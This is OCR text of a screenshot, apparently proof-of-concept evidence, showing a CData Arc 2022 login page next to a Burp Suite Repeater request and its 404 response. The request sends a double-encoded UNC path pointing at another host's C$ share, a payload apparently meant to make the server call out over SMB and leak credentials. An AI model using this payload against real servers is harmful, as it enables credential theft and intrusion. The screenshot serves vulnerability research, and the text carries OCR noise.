 CData Arc 2022
W2019-OFFICE
localhost:8001/login.rst?ReturnUrl=%2fdefault.aspx 110%
cdata arc
Create User
Thank you for choosing CData Arc. Please create a user to get started.
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.12.6 - Temporary P...
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Settings
Extensions Learn
1 × +
Send Cancel < > Target: http://127.0.0.1:8001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /%255c%255c192.168.219.151%255cC$%255cbb
HTTP/1.1
2 Host: 127.0.0.1:8001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.75 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Server: Microsoft-HTTPAPI/2.0
3 Date: Thu, 09 Mar 2023 23:13:58 GMT
4 Connection: close
5 Content-Length: 0
6
7
INSPECTOR